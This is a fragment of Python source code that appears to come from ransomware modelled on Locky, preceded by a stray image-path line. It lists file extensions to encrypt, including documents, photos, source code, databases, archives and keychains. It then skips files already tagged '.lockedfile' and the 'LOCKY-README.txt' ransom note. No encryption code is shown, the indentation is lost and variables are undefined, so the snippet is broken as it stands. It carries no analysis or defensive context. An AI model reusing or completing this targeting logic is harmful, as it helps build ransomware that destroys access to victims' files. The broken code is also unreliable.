 ENCRYPTABLE_FILETYPES = [
# GENERAL FORMATS
"dat", "keychain", "sdf", "vcf",
# IMAGE FORMATS
"jpg", "png", "tiff", "tif", "gif", "jpeg", "jif", "jfif", "jp2", "jpx", "j2k", "j2c", "fpx", "pcd", "bmp", "svg",
"3dm", "3ds", "max", "obj", "dds", "psd", "tga", "thm", "tif", "tiff", "yuv", "ai", "eps", "ps", "svg", "indd",
"pct",
# VIDEO FORMATS
"mp4", "avi", "mkv", "3g2", "3gp", "asf", "flv", "m4v", "mov", "mpg", "rm", "srt", "swf", "vob", "wmv",
# DOCUMENT FORMATS
"doc", "docx", "txt", "pdf", "log", "msg", "odt", "pages", "rtf", "tex", "wpd", "wps", "csv", "ged", "key", "pps",
"ppt", "pptx", "xml", "json", "xlsx", "xlsm", "xlsb", "xls", "mht", "mhtml", "htm", "html", "xltx", "prn", "dif",
"slk", "xlam", "xla", "ods", "docm", "dotx", "dotm", "xps", "ics",
# SOUND FORMATS
"mp3", "aif", "iff", "m3u", "m4a", "mid", "mpa", "wav", "wma",
# EXE AND PROGRAM FORMATS
"msi", "php", "apk", "app", "bat", "cgi", "com", "asp", "aspx", "cer", "cfm", "css", "htm", "html",
"js", "jsp", "rss", "xhtml", "c", "class", "cpp", "cs", "h", "java", "lua", "pl", "py", "sh", "sln", "swift",
"vb", "vcxproj",
# GAME FILES
"dem", "gam", "nes", "rom", "sav",
# COMPRESSION FORMATS
"tgz", "zip", "rar", "tar", "7z", "cbr", "deb", "gz", "pkg", "rpm", "zipx", "iso",
# MISC
"ged", "accdb", "db", "dbf", "mdb", "sql", "fnt", "fon", "otf", "ttf", "cfg", "ini", "prf", "bak", "old", "tmp", "torrent"
]
if ext not in ENCRYPTABLE_FILETYPES:
return 0
lookm = fname + ".lockedfile"
if os.path.isfile(lookm):
return 0
if "LOCKY-README.txt" in fname:
return 0